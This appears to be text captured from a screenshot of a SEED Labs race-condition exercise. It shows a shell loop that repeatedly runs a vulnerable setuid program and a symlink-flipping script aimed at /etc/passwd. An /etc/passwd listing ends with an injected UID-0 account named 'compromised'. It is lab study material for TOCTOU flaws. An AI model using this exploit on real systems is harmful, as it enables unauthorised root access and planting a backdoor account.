 Text Editor
2:33 PM Seed
Open Save Undo
vulp.c attack.sh passwdip.txt shadowip.txt
#!/bin/sh
old=`ls -l /etc/passwd`
new=`ls -l /etc/passwd`
while [ "$old" = "$new" ]
do
./vulp < passwdip.txt
new=`ls -l /etc/passwd`
done
echo "STOP... The passwd file has been changed"
link.sh (~) - gedit
Open Save Undo
link.sh
#!/bin/bash
while [ 1 ]
do
ln -sf /home/seed/XYZ /tmp/XYZ
ln -sf /etc/passwd /tmp/XYZ
done
sh Tab Width: 8 Ln 7, Col 1 INS
passwd (/etc) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
passwd
avahi-autoipd:x:106:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/
bin/false
avahi:x:107:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
usbmux:x:108:46:usbmux daemon,,,:/home/usbmux:/bin/false
kernoops:x:109:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:110:119:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:111:122:RealtimeKit,,,:/proc:/bin/false
speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-
dispatcher:/bin/sh
hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false
saned:x:114:123::/home/saned:/bin/false
seed:x:1000:1000:Seed,,,:/home/seed:/bin/bash
mysql:x:115:125:MySQL Server,,,:/nonexistent:/bin/false
bind:x:116:126::/var/cache/bind:/bin/false
snort:x:117:127:Snort IDS:/var/log/snort:/bin/false
ftp:x:118:128:ftp daemon,,,:/srv/ftp:/bin/false
telnetd:x:119:129::/nonexistent:/bin/false
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
sshd:x:120:65534::/var/run/sshd:/usr/sbin/nologin
test:x:1001:1002::/home/test:/bin/sh
compromised:x:0:0:root:/root:/bin/bash
Plain Text Tab Width: 8 Ln 44, Col 39 INS
sh Tab Width: 8 Ln 10, Col 1 INS